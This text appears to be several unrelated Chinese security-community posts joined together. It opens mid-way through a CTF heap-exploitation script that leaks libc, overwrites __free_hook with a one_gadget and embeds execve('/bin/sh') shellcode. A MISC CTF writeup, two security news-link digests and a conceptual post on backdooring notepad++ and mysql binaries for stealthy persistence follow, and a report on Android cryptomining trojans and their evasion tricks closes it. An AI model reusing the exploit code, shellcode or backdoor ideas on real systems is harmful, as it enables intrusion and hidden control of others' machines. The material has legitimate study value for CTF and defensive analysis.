debug_str+='b *{}\n'.format(hex(text_base+i))
gdb.attach(p,debug_str)
else:
for i in addr:
debug_str+='b *{}\n'.format(hex(i))
gdb.attach(p,debug_str)
def dbg():
gdb.attach(p)
#raw_input()
#----------------------------------------------------------------------------------------- s = lambda data :p.send(data) #in case that data is an int
sa = lambda delim,data :p.sendafter(delim, data)
sl = lambda data :p.sendline(data)
sla = lambda delim,data :p.sendlineafter(delim, data)
r = lambda numb=4096 :p.recv(numb)
ru = lambda delims, drop=True :p.recvuntil(delims, drop)
it = lambda :p.interactive()
uu32 = lambda data :u32(data.ljust(4, '\0'))
uu64 = lambda data :u64(data.ljust(8, '\0'))
bp = lambda bkp :pdbg.bp(bkp)
li = lambda str1,data1 :log.success(str1+'========>'+hex(data1))
def dbgc(addr):
gdb.attach(p,"b*" + hex(addr) +"\n c")
def lg(s,addr):
print('\033[1;31;40m%20s-->0x%x\033[0m'%(s,addr))
sh_x86_18="\x6a\x0b\x58\x53\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80"
sh_x86_20="\x31\xc9\x6a\x0b\x58\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80"
sh="\x48\xb8\x2f\x62\x69\x6e\x2f\x73\x68\x00\x50\x48\x89\xe7\x48\x31\xf6\x48\x31\xd2\x48\xc7\xc0\x3b\x00\x00\x00\x0f\x05"
#https://www.exploit-db.com/shellcodes
#---------------------------------------------------------------------------------------- def choice(a):
sla(">> ",str(a))
def add(offset,sz,cont):
choice(1)
sla("offset: ",str(offset))
sla("size: ",str(sz))
sa("content: ",cont)
def delete(offset):
choice(2)
sla("offset: ",str(offset))
def show(offset):
choice(3)
sla("offset: ",str(offset))
#0x202050
add(0x20,0x10,'aaa') #0
for i in range(7):
add(0x20,0xf0,'bbb') #7
add(0x20,0xf0,'bbb') #8
add(0x20,0x80,'oooo') #9 1
add(0x20,0x40,'oooo') #9 1
add(0x20,0x40,'oooo') #9 1
add(0x20,0xf0,'xxxx') #10 2 1
add(0x20,0x20,'cccc') #11 3 2
for i in range(7):
delete(1) #4
delete(1) #3
delete(1) #2
delete(1)
delete(1)
add(0x20,0x40,'a'*0x38+p64(0x1e0+0x50)) #2
delete(1)
delete(2)
add(0x20,0x70,'bbb') #2
add(0x20,0x40,'oooo') #2
add(0x20,0x40,'oooo') #3
add(0x20,0x80,'oooo')
add(0x20,0x70,'bbb')
show(5)
#add()
ru("content: ")
data=uu64(ru('\x7f',drop=False)[-6:])
lg("data",data)
libc_base=data-(0x7fb12d360ca0-0x7fb12cf75000)
sys=libc_base+libc.sym['system']
fh=libc_base+libc.sym['__free_hook']
one=libc_base+0x4f432
ml=libc_base+libc.sym['__malloc_hook']
lg("libc_base",libc_base)
delete(2)
delete(2)
delete(2)
add(0x20,0xb0,'a'*0x88+p64(fh-8))
lg("fh",fh)
add(0x20,0x40,p64(one)) #2
add(0x20,0x40,p64(one))
#dbg()
#dbg()
it()
'''
0x4f3d5 execve("/bin/sh", rsp+0x40, environ)
constraints:
rsp & 0xf == 0
rcx == NULL
0x4f432 execve("/bin/sh", rsp+0x40, environ)
constraints:
[rsp+0x40] == NULL
0x10a41c execve("/bin/sh", rsp+0x70, environ)
constraints:
[rsp+0x70] == NULL
'''
## MISC
### 奇奇怪怪的语言
下载附件得到一个ws文件,里面全是空格符,可知是whitespace解密
google一下whitespace在线解密,第一个就是在线IDE,跑一下得到一个十六进制数据,明显为ZIP压缩包数据,保存为压缩包
压缩包内有一个gif文件和一个kge文件
gif文件是一个dot code解密,在线解密得到一个key
kge百度一下可知是一个压缩格式,并且只有KGB Archiver可以解密,下载一下,解压kge文件,密码就是dot
code解出来的This_1s_Hard_P[@ssW0rd](https://github.com/ssW0rd "@ssW0rd")
解压得到final.rar
rar里有一个hint,跟题目一样,说的是答案为md5值,还有个math
很明显是emoji编程,emojicodec,以前做到过这个emoji编程,所以最后比较简单,环境以前都搭过了,直接编译运行一下即可。
但我是万万没有想到,这个报错就是答案,我还以为最后答案会是一串数字,然后做MD5加密,然后卡了好久,以为需要改一下emoji源代码做一个最终答案输出。最后尝试了下把这一串MD5加密一下,发现真的就是flag。 | 社区文章 |
# 4月2日安全热点 - 宣布1.1.1.1:速度最快,隐私优先的消费者DNS服务
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 资讯类
API密钥泄露,印度最大的电子商务医疗保健公司中的源代码泄露
<https://medium.com/bugbountywriteup/bugbounty-api-keys-leakage-source-code-disclosure-in-indias-largest-e-commerce-health-care-c75967392c7e>
三星的IoT安全团队发现”Licence to Leak”漏洞
<https://licence-to-leak.github.io/>
在SWIFT黑客袭击马来西亚央行后,菲律宾央行向本国发出警告
<https://securityaffairs.co/wordpress/70930/hacking/malaysia-central-swift-hack.html>
宣布1.1.1.1:速度最快,隐私优先的消费者DNS服务
<https://blog.cloudflare.com/announcing-1111/>
## 技术类
Hakluke的终极OSCP指南:第3部分 – 实用的黑客技巧和窍门
<https://medium.com/@hakluke/haklukes-ultimate-oscp-guide-part-3-practical-hacking-tips-and-tricks-c38486f5fc97>
利用恶意页面攻击本地Xdebug
<https://xlab.tencent.com/cn/2018/03/30/pwn-local-xdebug/>
hash破解网站
<https://hashes.org/index.php>
防止通过 IDN/Unicode 的方式进行钓鱼的插件
<https://github.com/phishai/phish-protect>
构建Google Chrome的1day
<https://github.com/theori-io/zer0con2018_bpak>
用于即时执行DNS重新绑定攻击的恶意DNS服务器
<https://github.com/brannondorsey/whonow>
## 以下热点来自于360CERT
安全研究 Security Research
1.PE文件的内存映射
<http://sina.lt/fwgx>
2.MIPS的奇妙世界
<http://t.cn/RnDe32K>
3.Windows特权升级基础
<http://sina.lt/fwg2>
漏洞 Vulnerability
1.Viscom Software Movie Player Pro SDK ActiveX缓冲区溢出漏洞(CVE-2010-0356)
<http://t.cn/RnDevl8>
安全事件 Security Incident
1.SandiFlux:黑客使用Fast Flux进行攻击
<http://t.cn/RnDeP3y>
恶意软件 Malware
1.WannaCry恐怖故事还在继续上演:波音之后,下一个是谁?
<http://t.cn/RnDefy2>
安全资讯 Security Information
1.发达国家应用互联网与大数据推进政府治理的主要做法与借鉴
<http://t.cn/RnDeqrw>
2.俄罗斯如何对西方跨大西洋纽带发动信息污染战?
<http://t.cn/RnDetKr>
3.深圳市公安局:IDC、云平台信息安全等级保护不得低于三级,否则从严处罚
<http://t.cn/Rnkhv9P> | 社区文章 |
# 【知识】11月20日 - 每日安全知识热点
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
**热点概要:安全研究人员已经成功破解亚马逊锁、 ** ** **Github开始警告用户有漏洞的依赖库******
、yotter——信息泄露检测发现脚本、CVE-2017-1081:FreeBSD IPFilter UAF漏洞、 **
**CVE-2017-6168:BIG-IP SSL漏洞** 、
**Java反序列化Payload之JRE8u20、Cyberbees攻击:自学习网络或许会替代僵尸网络**** 。**
**资讯类:**
安全研究人员已经成功破解亚马逊锁
<http://securityaffairs.co/wordpress/65725/hacking/amazon-key-de-authentication-attack.html>
Cryptomix勒索软件短时间内新变种出现
<http://securityaffairs.co/wordpress/65716/malware/cryptomix-ransomware-2.html>
Github开始警告用户有漏洞的依赖库
<http://securityaffairs.co/wordpress/65669/security/github-alerts-flawed-libraries.html>
安卓漏洞导致攻击者可记录音频或屏幕
<https://www.bleepingcomputer.com/news/security/android-bug-lets-attackers-record-audio-and-screen-activity-on-3-of-4-smartphones/>
**技术类:**
SDR与RF信号分析
<https://www.elttam.com.au/blog/intro-sdr-and-rf-analysis/>
安卓逆向:反编译与代码注入
<http://www.syssec-project.eu/m/page-media/158/syssec-summer-school-Android-Code-Injection.pdf>
通过安全网络认证检查应用程序完整性安全控制
<https://census-labs.com/news/2017/11/17/examining-the-value-of-safetynet-attestation-as-an-application-integrity-security-control/>
Windows ASLR漏洞
<https://www.kb.cert.org/vuls/id/817544>
yotter——信息泄露检测发现脚本
<https://github.com/b3rito/yotter>
CVE-2017-6168:BIG-IP SSL漏洞
<https://support.f5.com/csp/article/K21905460>
芯片加密漏洞导致身份证安全问题
<http://www.zdnet.com/article/id-card-security-spain-is-facing-chaos-over-chip-crypto-flaws/>
通过Meterpreter攻击Windows
<https://www.coengoedegebure.com/hacking-windows-with-meterpreter/>
CVE-2017-1081:FreeBSD IPFilter UAF漏洞
<https://xorl.wordpress.com/2017/11/19/cve-2017-1081-freebsd-ipfilter-use-after-free/>
Office DDE检测工具
<https://github.com/aserper/DDEtect>
Java反序列化Payload之JRE8u20
<http://bobao.360.cn/learning/detail/4723.html>
信息安全Cheatsheet合集
[https://www.peerlyst.com/posts/the-complete-list-of-infosec-related-cheat-sheets-claus-cramon?utm_source=twitter&utm_medium=social&utm_content=peerlyst_post&utm_campaign=peerlyst_resource](https://www.peerlyst.com/posts/the-complete-list-of-infosec-related-cheat-sheets-claus-cramon?utm_source=twitter&utm_medium=social&utm_content=peerlyst_post&utm_campaign=peerlyst_resource)
ETERNALRomance与Windows Server 2008
<https://samsclass.info/124/proj14/p15xRomance.htm>
在Oracle数据库中注入后门
<https://mahmoudhatem.wordpress.com/2017/11/17/injecting-a-backdoor-in-an-oracle-database/>
Cyberbees攻击:自学习网络或许会替代僵尸网络
<https://www.scmagazine.com/attack-of-the-cyber-bees-self-learning-hivenets-to-replace-botnets-in-2018/article/708131/>
HXP CTF逆向题目Writeup
<http://rce4fun.blogspot.com/2017/11/hxp-ctf-2017-revengeofthezwiebel.html> | 社区文章 |
这次继续围绕第一篇,第一季关于后门:<https://micropoor.blogspot.hk/2017/12/php.html>
做整理与补充。在深入一步细化demo notepad++。
后门是渗透测试的分水岭,它分别体现了攻击者对目标机器的熟知程度,环境,编程语言,了解对方客户,以及安全公司的本质概念。这样的后门才能更隐蔽,更长久。
而对于防御者需要掌握后门的基本查杀,与高难度查杀,了解被入侵环境,目标机器。以及后门或者病毒可隐藏角落,或样本取证,内存取证。.
所以说后门的安装与反安装是一场考试,一场实战考试。
这里要引用几个概念,只有概念清晰,才能把后门加入概念化,使其更隐蔽。
**1:攻击方与防御方的本质是什么?**
增加对方的时间成本,人力成本,资源成本(不限制于服务器资源),金钱成本。
**2:安全公司的本质是什么?**
盈利,最小投入,最大产出。
**3:安全公司产品的本质是什么?**
能适应大部分客户,适应市场化,并且适应大部分机器。(包括不限制于资源紧张,宽带不足等问题的客户)
**4:安全人员的本质是什么?**
赚钱,养家。买房,还房贷。导致,快速解决客户问题(无论暂时还是永久性解决),以免投诉。
**5:对接客户的本质是什么?**
对接客户也是某公司内安全工作的一员,与概念4相同。
清晰了以上5个概念,作为攻击者,要首先考虑到对抗成本,什么样的对抗成本,能满足概念1-5。影响或阻碍对手方的核心利益。把概念加入到后门,更隐蔽,更长久。
文章的标题既然为php安全新闻早八点,那么文章的本质只做技术研究,Demo本身不具备攻击或者持续控制权限功能。
**Demo连载第二季:**
Demo 环境:windows 7 x64,notepad++(x64)
Demo IDE:vs2017
在源码中,我们依然修改每次打开以php结尾的文件,先触发后门,在打开文件。其他文件跳过触发后门。但是这次代码中加入了生成micropoor.txt功能。并且使用php来加载运行它,是的,生成一个txt。demo中,为了更好的演示,取消自动php加载运行该txt。
而txt的内容如图所示,并且为了更好的了解,开启文件监控。
使用notepad++(demo2).exe 打开以php结尾的demo.php,来触发microdoor。并且生成了micropoor.txt
而micropoor.txt内容:
配合micropoor.txt的内容,这次的Demo将会变得更有趣。
那么这次demo 做到了,无服务,无进程,无端口,无自启。
根据上面的5条概念,加入到了demo中,增加对手成本。使其更隐蔽。
如果demo不是notepad++,而是mysql呢?用它的端口,它的进程,它的服务,它的一切,来重新编译microdoor。
例如:重新编译mysql.so,mysql.dll,替换目标主机。
无文件,无进程,无端口,无服务,无语言码。因为一切附属于它。
这应该是一个攻击者值得思考的问题。
正如第一季所说:在后门的进化中,rootkit也发生了变化,最大的改变是它的系统层次结构发生了变化。
一个专注APT攻击与防御的博客:<https://micropoor.blogspot.com/> | 社区文章 |
# Android平台挖矿木马研究报告
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 摘要
* 手机挖矿木马就是在用户不知情的情况下利用其手机的计算能力来为攻击者获取电子加密货币的应用程序。
* 电子加密货币是一种匿名性的虚拟货币,由于不受政府控制、相对匿名、难以追踪的特性,电子加密货币常被用来进行非法交易,也成为犯罪工具、或隐匿犯罪所得的工具。
* 2014年3月首个Android平台挖矿木马被曝光。
* 从2013年开始至2018年1月,360烽火实验室共捕获Android平台挖矿木马1200余个,其中仅2018年1月Android平台挖矿木马接近400个。
* 从Android平台挖矿木马伪装应用类型看,工具类(20%)、下载器类(17%)、壁纸类(14%)是最常伪装的应用类型。
* 从样本来源来看,除了被曝光的在Google play中发现的十多个挖矿木马外,我们在第三方下载站点捕获了300多个挖矿木马,总下载次数高达260万余次。
* 从网站来看,据Adguard数据显示,2017年近1个月时间内在Alexa排行前十万的网站上,约有220多个网站在用户打开主页时无告知的利用用户计算机进行挖矿,影响人数多达5亿。大多是以视频门户网站,文件分享站,色情网站和新闻媒体站等这类相对访问时间较长的站点。
* Android平台发现的挖矿木马选择的币种主要有(BitCoin)、莱特币(Litecoin)、狗币(Dogecoin)、卡斯币(Casinocoin) 以及门罗币(Monero)这五种。
* 挖矿方式有单独挖矿和矿池挖矿两种,Android平台挖矿木马主要采用矿池挖矿。
* Android平台挖矿木马技术原理从代码上看,主要分为使用开源的矿池代码库进行挖矿和使用浏览器JavaScript脚本挖矿。
* 挖矿木马的技术手段包括检测设备电量、唤醒状态、充电状态、设置不可见页面以及仿冒应用下载器。
* 应用盈利模式由广告转向挖矿,门罗币成为挖矿币种首选以及攻击目标向电子货币钱包转移成为Android平台挖矿木马的趋势。
* 目前挖矿木马的防御措施,PC平台已经具备防御能力,移动平台由于权限控制不能彻底防御。
* 移动平台挖矿受限于电池容量和处理器能力,但电子加密货币正在快速增长,现有货币增值并出现新的货币币种,挖矿最终会变得更有利可图。
* 国外这种全新的盈利模式,还处在起步阶段,还需要更多的控制和监管,避免被恶意利用。
**关键词:** 手机挖矿木马、电子货币
## Android平台挖矿木马介绍
* ### 什么是手机挖矿木马
挖矿(Mining),是获取[比特币](https://zh.wikipedia.org/wiki/%E6%AF%94%E7%89%B9%E5%B8%81)等电子加密货币的勘探方式的昵称。由于其工作原理与开采[矿物](https://zh.wikipedia.org/wiki/%E7%A4%A6%E7%89%A9)十分相似,因而得名。
手机挖矿木马就是在用户不知情的情况下利用其手机的计算能力来为攻击者获取电子加密货币的应用程序。
* ### 电子加密货币
电子加密货币是一种匿名性的虚拟货币。它不依靠任何法定货币机构发行,更不受央行管控。交易在全球网络中运行,有特殊的隐秘性,加上不必经过第三方金融机构,因此得到越来越广泛的应用。
由于不受政府控制、相对匿名、难以追踪的特性,电子加密货币常被用来进行非法交易,也成为犯罪工具、或隐匿犯罪所得的工具。以WannaCry为代表的勒索软件,都采用比特币为支付工具。
2009年,[比特币](https://zh.wikipedia.org/wiki/%E6%AF%94%E7%89%B9%E5%B8%81)成为第一个[去中心化](https://zh.wikipedia.org/wiki/%E5%8E%BB%E4%B8%AD%E5%BF%83%E5%8C%96)的电子加密货币,也是目前知名度与[市场总值](https://zh.wikipedia.org/wiki/%E5%B8%82%E5%A0%B4%E7%B8%BD%E5%80%BC)最高的加密货币。
比特币在2013年4月~2018年1月价格变化趋势[1]
2017年比特币的价格上涨了1500%,最高时单个比特币价格逼近2万美元。且随着比特币价格的疯狂上涨,挖矿木马的攻击事件也越来越频繁。
* ### 手机挖矿木马历史演变
挖矿木马最早是2013年在PC平台上被发现,而首个手机挖矿木马CoinKrypt[2]最早被国外安全厂商在2014年3月曝光。手机挖矿木马经过一阵沉寂后,随着电子加密货币价格的一路走高,恶意软件作者又重新将目标转向了挖矿。手机挖矿木马的攻击事件也重回视野,且势必是未来恶意软件的趋势之一。
2014年03月Android.Coinkrypt,Android平台上首个挖矿木马。
2014年04月Android. BadLepricon[3],在Google Play上发现手机挖矿木马。
2014年05月Android. Widdit[4],首个使用Android挖矿SDK的挖矿木马。
2017年10月Android.JsMiner[5],首个加载JavaScript的挖矿木马。
2017年10月Android.CpuMiner[6],首个使用cpuminer库的挖矿木马。
2017年12月Android.PickBitPocket[7],伪装成比特币钱包的欺诈程序。
2017年12月Android.Loapi[8],拥有复杂模块化架构的挖矿木马。
2018年1月Android.Hackword[9],首个使用Coinhive安卓SDK挖矿的木马。
* ## Android平台挖矿木马现状
* ### 规模和影响
从2013年开始至2018年1月,360烽火实验室共捕获Android平台挖矿木马1200余个,其中仅2018年1月Android平台挖矿木马接近400个,占全部Android平台挖矿类木马近三分之一。
2014年Android挖矿木马经过短暂的爆发后,于2015,2016年逐渐归于平静。主要原因是受到当时移动平台技术等限制,以及电子货币价格影响,木马作者的投入和产出比不高。但随着2017年年底电子货币价格的一路高涨,挖矿技术的成熟,再次得到木马作者的目标,手机挖矿木马在也呈爆发式增长。
Android平台挖矿木马伪装成各类应用软件,统计发现其中工具类(20%)、下载器类(17%)、壁纸类(14%)是最常伪装的应用类型。
从样本来源来看,除了被曝光的在Google
play中发现的十多个挖矿木马外,我们在第三方下载站点捕获了300多个挖矿木马,根据其网页上的标识,估算出这个网站上的APP总下载次数高达260万余次。
第三方下载站点下的挖矿木马
从网站来看,据Adguard数据显示[10],
2017年近1个月内在Alexa排行前十万的网站上,约有220多个网站在用户打开主页时无告知的利用用户计算机进行挖矿,影响人数多达5亿。
Adguard近一个月的调查数据
这些网站来自美国、印度、俄罗斯、中国、巴西以及中国等多个国家。
主要国家占比
而这部分网站大多是以视频门户网站,文件分享站,色情网站和新闻媒体站等这类相对访问时间较长的站点。
挖矿网站分类情况
* ### 目标币种
挖矿木马在币种选择上是随着币种的挖掘难度和币种相对价格等因素而变化。目前在Android平台发现的挖矿木马选择的币种主要有(BitCoin)、莱特币(Litecoin)、狗币(Dogecoin)、卡斯币(Casinocoin)
以及门罗币(Monero)这五种。
币种优劣势对比
* ### 挖矿方式及收益分配
挖矿方式有单独挖矿和矿池挖矿两种。下面以比特币为例来说明两种挖矿方式的区别。
* #### 独立挖矿
独立挖矿是指使用自己计算机当前拥有的计算能力去参与比特币的挖掘,获取到的新区块的收益全归个人所有。
独立挖矿流程
比特币平均每十分钟产生一个区块,而参与比特币挖掘的用户数量非常庞大,独立挖矿可能一整年也无法抢到一个区块。且手机的计算能力相比于其他挖矿设备更是有限,当前Android平台还未发现使用独立挖矿手段来获取电子货币的挖矿木马。
* #### 矿池挖矿
矿工是参与[比特币勘探竞争的网络](https://zh.wikipedia.org/w/index.php?title=%E6%AF%94%E7%89%B9%E5%B8%81%E7%BD%91%E7%BB%9C&action=edit&redlink=1)成员的昵称。而矿池是一个通过特定算法而设计的服务器,所有连接到矿池服务器的用户,会组队进行挖矿。
个人设备的性能虽然渺小,但是成千上万的人进行组队挖矿,总体性能就会变得十分强大,在这种情况,挖矿的成功率会大大提升,一旦矿池中的队伍成功制造了一个区块,那么所有队伍中的人会根据每个人贡献的计算能力进行分红。矿池的开发者一般会对每个用户收取一定手续费,但由于这种方法让大家更稳定得获得比特币,大部分矿工都会选择矿池挖矿,而不是单独挖矿。
矿池挖矿流程
矿池挖矿也分为一般矿池挖矿和前端矿池挖矿。
1. 一般矿池挖矿:
一般矿池挖矿直接利用CPU或GPU本身的高速浮点计算能力进行挖矿工作。由使用C或者其他语言构造的挖矿程序进行CPU或GPU计算得到算力价值。矿池根据产生的算力价值进行分红,并收取10%以下的矿池手续费。
2. 前端矿池挖矿:
前端挖矿利用asm.js或webAssembly前端解析器中介在浏览器端被动使用用户的CPU完成挖矿或者利用Html5新规范WebGL利用浏览器完成GPU挖矿操作。由浏览者产生的CPU或GPU计算得到算力价值。前端矿池(如Coinhive[11])会收取30%的矿池手续费。
由于使用方便,跨平台且隐藏性较好等特点,前端矿池挖矿逐渐得到挖矿木马作者的青睐。
* ## Android平台挖矿木马技术原理
* ### 挖矿技术原理
在Android平台上攻击者为追求稳定的收益,挖矿方式通常都选择使用矿池来进行挖矿。攻击者通过挖矿木马远程控制用户手机,在用户不知情的情况下,使手机持续在后台挖掘电子货币来为其牟利。
攻击者通过挖矿木马赚取收益的攻击流程
而在代码层上的表现形式为,嵌入开源的矿池代码库进行挖矿和使用矿池提供的浏览器JavaScript脚本进行挖矿。
* #### 使用开源的矿池代码库进行挖矿
挖矿木马CpuMiner 使用开源的挖矿项目cpuminer来开采比特币和莱特币:
Github开源项目
步骤一:注册的挖矿的广播和服务等组件,在Android Manifest里注册广播和挖矿的服务MiningService。
步骤二:嵌入核心的挖矿的库文件
步骤三:设置挖矿包括算法、矿池地址、矿工账户信息等基本信息开始挖矿。
_步骤四:执行_ cpuminer进行挖矿开始挖矿
* #### 使用浏览器JavaScript脚本挖矿
2017年9月,国外著名的BT站点Pirate
Bay(海盗湾)[12]尝试在网页中植入JavaScript挖矿脚本,但由于兼容性问题,部分用户的CPU出现了100%的疯狂占用,官方承认他们有意借此来增加部分营收。
由于浏览器JavaScript挖矿脚本配置灵活简单,具有全平台化等特点,受到越来越多的恶意挖矿木马的青睐,同时也导致了利用JavaScript脚本挖矿的安全事件愈发频繁。
通过Coinhive提供的JavaScript API
* ### 挖矿木马的技术手段
挖矿的过程运行会占用CPU或GPU资源,造成手机卡顿、发热或电量骤降等现象,容易被用户感知。为了隐匿自身挖矿的行为,挖矿木马会通过一些技术手段来隐藏或控制挖矿行为。
* #### 检测设备电量
挖矿木马运行会导致电池电量明显下降,为保证手机在多数情况下正常运行而不被用户察觉,会选择在电池电量高于50%时才运行挖矿的代码。
检测设备当前的电量是否大于50%
* #### 检测设备唤醒状态
挖矿木马会检查手机屏幕的唤醒状态,当手机处于唤醒状态,当处于锁屏状态时才会开始执行,避免用户在与手机交互时感知到挖矿带来的卡顿等影响。
检测屏幕唤醒状态
* #### 检测设备充电状态
设备在充电时会有足够的电量和发热的想象。在充电时运行挖矿木马避免用户察觉挖矿带来的电量下降和发热等现象。
通过MiningService服务连接Pickaxe矿池来挖掘比特币
* #### 设置不可见的页面进行挖矿
挖矿木马通过设置android:visibility为invisible属性,达到不可见的Webview页面加载效果从而使用JavaScript脚本进行挖矿,隐藏自身的恶行挖矿行为。
设置不可见的webview页面
* #### 仿冒应用下载器
挖矿木马通过仿冒热门应用骗取用户下载,实际只是应用的下载器,软件启动后就开始执行挖矿,仅仅是提供了一个应用的下载链接。
仿冒应用下载器
* ## Android平台挖矿木马趋势
Android平台挖矿木马的演变很大程度上受到PC上的挖矿木马影响,通过持续关注挖矿木马的攻击事件,我们发现Android平台挖矿木马正朝着三个方向发展。
* ### 应用盈利模式由广告转向挖矿
通过分析来自某个APP下载网站的样本发现,在其早期的应用中内嵌了广告插件,软件运行时会联网来控制样本请求访问的广告,而在近期当软件访问同一个请求时,返回的内容加入Coinhive挖取门罗币的JS脚本。
访问同一链接早期与近期返回内容对比
对该下载网站进行分析后,发现网站上的软件中都包含了Coinhive提供的Android SDK example。
* ### 门罗币成为挖矿币种首选
对于攻击者而言,选择现阶段币种价格相对较高且运算力要求适中的数字货币是其短期内获得较大收益的保障。
早期挖矿木马以比特币(BitCoin)、莱特币(Litecoin)、狗币(Dogecoin)、以及卡斯币(Casinocoin)为主。
而随着比特币挖矿难度的提高,新型币种不断出现,比特币已经不在是挖矿木马唯一的选择。门罗币(Monero)首发于2014年4月,发行时间相对较短,现阶段的挖矿木马主要以门罗币作为挖掘目标,主要在于门罗币相对其他电子加密货币拥有多种明显的优势:
* 门罗币具有更好的匿名性。门罗币在交易中,不涉及提供钱包地址。对方通过钱包地址来查看你的钱包资产情况。
* 门罗币有更好的挖矿算法。它并不依赖于ASIC,使用任何CPU或GPU都可以完成,这就意味着即使普通的计算机用户也能够参与到门罗币挖矿中来。甚至可以利用剩余的计算机能力来挖矿
* 门罗币拥有“自适应区块大小限制”。门罗币从一开始就设置了自适应的区块大小,这意味着,它可以自动的根据交易量的多少来计算需要多大的区块。因此门罗币从设计上就不存在像比特币的扩容等问题。
* 门罗币背后的研发团队的设计质量发展目标都很优越。互联网上有许多优秀的开源门罗币挖矿项目,拥有众多贡献者。
* ### 黑客攻击目标向电子货币钱包转移
由于攻击电子货币钱包能直接获取大量的收益,PC上已出现多起攻击电子货币钱包的木马,通过盗取电子货币私钥或者在付款时更改账户地址等手段实现盗取他人账户下的电子货币。
伪装成比特币钱包的PickBitPocket木马
而在Android平台也发现了类似的攻击事件,PickBitPocket木马伪装成比特币钱包应用,且成功上架在Google
Play。其在用户付款时将付款地址替换成攻击者的比特币地址,以此来盗取用户账户下的比特币。
对于电子货币钱包应用本身存在的漏洞和风险,并没有引起足够的重视程度。比特币地址相当于银行帐号,私钥相当于开启这个帐号的密码。且通过私钥可以得知其比特币地址,并能对该地址下的比特币进行转账,也就是说获得比特币私钥就拥有了该私钥和地址下的比特币的完全控制权。我们在调查分析中发现部分电子货币钱包甚至将私钥未加密的备份在SD卡,对于私钥的备份、存储安全,还需要进一步的增强。
* ## 挖矿木马的防御措施
* ### 基于PC平台的防御策略
针对挖矿木马肆虐现状,360安全卫士和360安全浏览器率先推出“挖矿木马防护”功能,用户只要开启该功能,就能全面防御从各种渠道入侵的挖矿攻击。浏览网页时,会像屏蔽广告一样,自动为用户屏蔽挖矿脚本;下载及使用软件程序时,会实时拦截各类挖矿代码的运行并弹窗预警,确保用户CPU资源不被消耗占用,保障用户正常的上网体验。
360安全卫士推出“挖矿木马防护”功能
* ### 基于移动端的缓解策略
与PC平台相比,移动平台受限于权限限制,并且App应用又通常自己实现内置浏览器功能,所以不能对挖矿木马进行彻底的拦截。
对已有Root权限的手机,可以设置Iptables对挖矿网址进行通信拦截实现防火墙功能。但是,对于普通用户这种方法操作难度高且网址更新存在滞后性;
对没有Root权限的手机,禁用手机浏览器JavaScript特性可以起到一定的防护作用。然而这种方式只能阻止使用浏览器访问网页的挖矿行为,并不能对应用内嵌的浏览器功能进行有效的防护。
设置手机浏览器JavaScript
另外,我们建议用户结合上述方法的同时,应当提高个人安全意识,培养良好的使用手机习惯。在选择应用下载途径时,应该尽量选择大型可信站点。不要轻易点击来历不明的链接,当手机使用中异常发热和运行卡顿时,应及时使用安全软件进行扫描检测。
* ## 总结
* ### 发展前景
挖矿、勒索成为2017年两大全球性的安全话题,不仅仅由于影响广泛,后果恶劣,更是由于这两者都出现了从PC向移动平台蔓延的趋势。相比PC端,移动终端设备普及率高,携带方便,更替性强,因而安全问题的影响速度更快,传播更广。然而,移动平台在挖矿能力上受限于电池容量和处理器能力,并且在挖矿过程中会导致设备卡顿、发热、电池寿命骤降,甚至出现手机物理损坏问题,就目前来看移动平台还不是一个可持续性生产电子货币的平台。
软件开发者和网站站主一直在寻找能够替代广告、付费、捐赠的新盈利模式。以比特币、门罗币为代表的电子加密货币正在快速增长,现有货币增值并出现新的货币币种,挖矿最终会变得更有利可图。据了解,去年9月份某位网站站主做了一次将广告替换成使用Coinhive挖掘门罗币的尝试,他在60个小时内收益了0.00947门罗币(Monero,代号XMR)按照当时的价格约合$0.89,平均每天0.36
美元,比当时条幅和文本广告的收益要少4~5倍。现在来看门罗币(XMR)价格的一路走高,若以当前价格来计算,在网站相同访问量的情况下挖矿带来的收益是几乎等价于甚至高于广告的收益。
网站收益统计数据[13]
* ### 风险控制
尽管当前国外电子货币发展势头较猛,但是不可忽视的是方便灵活的全平台化的挖矿脚本,也让沉寂多年的移动平台挖矿木马注入了新的“活力”。
这种全新的盈利模式,还处在起步阶段,还需要更多的控制和监管。正如最初广告的出现,初衷是为了在不影响体验的情况下,又能达到开发者、网站主和用户的共赢的目的。但是由于管控不严,广告滥用用户的设备资源,出现了大量的恶意广告,不仅严重影响用户体验,还经常伴随着恶意扣费、隐私窃取等恶意行为。挖矿与广告产业的发展会有很多相似之处,虽然能够替代了扰人的广告,但是如果不加以控制,在用户不知情的情况下肆意滥用用户设备进行挖矿,造成用户机器过度损耗。
我们调查中发现,coinhive已经提供了用户告知提示,在启动挖矿程序前会弹出提示框明确告知用户挖矿行为,如果用户取消,则可以终止挖矿,这确实是个好的开始。我们希望更多的矿池提供商,能够进行严格控制,避免被恶意利用。我们将持续关注此类恶意程序的发展。
Coinhive挖矿提示窗
## 附录一:参考资料
[1]比特币价格变化趋势: <https://www.feixiaohao.com/currencies/bitcoin/>
[2] CoinKrypt: How criminals use your phone to mine digital currency:
https://blog.lookout.com/coinkrypt
[3] BadLepricon: Bitcoin gets the mobile malware treatment in Google Play:
<https://blog.lookout.com/badlepricon-bitcoin>
[4] Widdit: When mobile mining malware might be legit:
<https://blog.lookout.com/widdit-miner#more-15585>
[5] Coin Miner Mobile Malware Returns, Hits Google Play:
http://blog.trendmicro.com/trendlabs-security-intelligence/coin-miner-mobile-malware-returns-hits-google-play/
[6] CPU miner for Litecoin and Bitcoin: https://github.com/pooler/cpuminer
[7] 3 fake Bitcoin wallet apps appear in Google Play Store:
<https://blog.lookout.com/fake-bitcoin-wallet>
[8] Jack of all trades: <https://securelist.com/jack-of-all-trades/83470/>
[9] 使用Coinhive安卓SDK挖矿的木马:
https://twitter.com/fs0c131y/status/949781296187871232
[10] Cryptocurrency mining affects over 500 million people:
<https://blog.adguard.com/en/crypto-mining-fever/>
[11] [Coinhive – Monero JavaScript
Mining](https://www.google.com.hk/url?sa=t&rct=j&q=&esrc=s&source=web&cd=1&ved=0ahUKEwi1uoe5o-HYAhUMJpQKHQdCDdsQFggmMAA&url=%68%74%74%70%73%3a%2f%2f%63%6f%69%6e%68%69%76%65%2e%63%6f%6d%2f&usg=AOvVaw1mGp9YsPaKLU2W5zkdwb3D):
<https://coinhive.com/>
